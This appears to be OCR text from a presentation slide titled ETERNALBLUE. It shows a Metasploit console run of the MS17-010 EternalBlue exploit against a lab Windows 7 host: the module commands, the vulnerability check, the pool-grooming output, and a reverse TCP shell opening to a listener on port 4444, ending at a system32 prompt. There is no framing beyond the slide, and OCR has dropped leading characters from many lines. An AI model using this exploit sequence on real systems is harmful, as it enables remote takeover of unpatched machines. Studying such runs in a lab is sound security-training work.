 ETERNALBLUE
sf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.177.25
HOSTS => 192.168.177.25
sf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
*] Started reverse TCP handler on 192.168.177.100:4444
*] 192.168.177.25:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
+] 192.168.177.25:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Serv
(64-bit)
*] 192.168.177.25:445    - Scanned 1 of 1 hosts (100% complete)
*] 192.168.177.25:445 - Connecting to target for exploitation.
+] 192.168.177.25:445 - Connection established for exploitation.
+] 192.168.177.25:445 - Target OS selected valid for OS indicated by SMB reply
*] 192.168.177.25:445 - CORE raw buffer dump (42 bytes)
*] 192.168.177.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profe
*] 192.168.177.25:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Ser
*] 192.168.177.25:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
+] 192.168.177.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
*] 192.168.177.25:445 - Trying exploit with 12 Groom Allocations.
*] 192.168.177.25:445 - Sending all but last fragment of exploit packet
*] 192.168.177.25:445 - Starting non-paged pool grooming
+] 192.168.177.25:445 - Sending SMBv2 buffers
+] 192.168.177.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
*] 192.168.177.25:445 - Sending final SMBv2 buffers.
*] 192.168.177.25:445 - Sending last fragment of exploit packet!
*] 192.168.177.25:445 - Receiving response from exploit packet
+] 192.168.177.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
*] 192.168.177.25:445 - Sending egg to corrupted connection.
*] 192.168.177.25:445 - Triggering free of corrupted buffer.
*] Command shell session 1 opened (192.168.177.100:4444 -> 192.168.177.25:49158) at 2020-10-10 07:23
+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
et SESSION 1
et SESSION 1
nvironment variable SESSION 1 not defined
:\Windows\system32>